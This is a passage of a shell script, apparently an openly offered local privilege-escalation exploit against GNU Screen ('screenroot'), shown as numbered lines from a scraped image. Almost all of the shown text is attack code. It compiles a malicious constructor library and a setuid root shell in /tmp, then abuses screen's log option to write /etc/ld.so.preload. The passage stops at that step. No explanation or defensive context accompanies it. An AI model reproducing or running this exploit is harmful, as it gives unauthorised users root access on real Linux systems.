 7 # ~ infodox (25/1/2017)
8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16     chown("/tmp/rootshell", 0, 0);
17     chmod("/tmp/rootshell", 04755);
18     unlink("/etc/ld.so.preload");
19     printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27     setuid(0);
28     setgid(0);
29     seteuid(0);
30     setegid(0);
31     execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed